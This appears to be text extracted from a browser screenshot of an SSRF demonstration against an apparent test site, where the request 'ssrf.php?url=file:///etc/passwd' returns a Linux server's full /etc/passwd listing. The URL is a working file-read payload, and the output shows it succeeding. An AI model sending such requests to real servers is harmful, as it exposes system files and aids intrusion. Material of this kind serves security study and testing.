 www.webtester.com/ssrf.php?url=file:///etc/passwd
火狐官方站点 新手上路 常用网址 JD 京东商城
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin
:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux
daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:
/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false webper:x:1000:1000:webper,,,:/home
/webper:/bin/bash mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin